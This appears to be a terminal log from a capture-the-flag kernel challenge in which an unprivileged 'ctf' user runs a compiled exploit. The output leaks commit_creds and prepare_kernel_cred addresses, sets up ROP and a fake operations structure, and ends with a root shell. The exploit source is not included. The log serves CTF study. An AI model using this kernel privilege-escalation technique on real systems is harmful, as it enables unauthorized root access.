 Other Locations
/ $ id
uid=1000(ctf) gid=1000(ctf) groups=1000(ctf)
/ $ ./exploit
sh: ./exploit: Permission denied
/ $ chmod +x exploit
/ $ ./exploit
[+] status has been saved!
[*] commit_creds == 0xffffffff810a1420
[*] prepare_kernel_cred == 0xffffffff810a1810
[*] ROP == 0x7ffdd1c1d2e0
[*] fake_op == 0x7ffdd1c1d260
[  104.545135] device open
[  104.546838] device open
[  104.548287] alloc done
[  104.550007] device release
[+] back from kernelspace
[+] SUCCESSFUL GET ROOT by henry!
/ # id
uid=0(root) gid=0(root)
/ #